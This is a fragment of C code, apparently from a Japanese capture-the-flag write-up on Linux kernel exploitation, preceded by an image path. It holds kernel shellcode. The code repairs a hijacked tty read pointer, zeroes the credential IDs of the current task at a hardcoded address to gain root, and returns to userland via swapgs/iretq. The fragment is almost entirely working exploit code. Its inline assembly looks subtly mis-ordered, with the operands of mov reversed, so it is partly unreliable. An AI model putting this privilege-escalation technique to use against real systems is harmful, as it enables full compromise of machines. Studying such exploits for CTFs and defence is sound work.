 92 static void shellcode(void){
93 // まずはお直し
94 *((ulong*)n_tty_ops_read) = n_tty_read;
95
96 // そのあとpwn
97 scu current_task = 0xffffffff8182e040;
98 scu cred = current_task + 0x3c0;
99 for(int ix=0; ix!=3; ++ix)
00 ((uint *)cred)[ix] = 0;
01 asm(
02 "swapgs¥n"
03 "mov %%rax, %0¥n"
04 "push %%rax¥n"
05 "mov %%rax, %1¥n"
06 "push %%rax¥n"
07 "mov %%rax, %2¥n"
08 "push %%rax¥n"
09 "mov %%rax, %3¥n"
10 "push %%rax¥n"
11 "mov %%rax, %4¥n"
12 "push %%rax¥n"
13 "iretq¥n"
14 :: "r" (user_ss), "r" (user_sp), "r"(user_rflags), "r" (user_cs), "r" (&NIRUGIRI) : "memory"
15 );
16 }
17 // (END utils)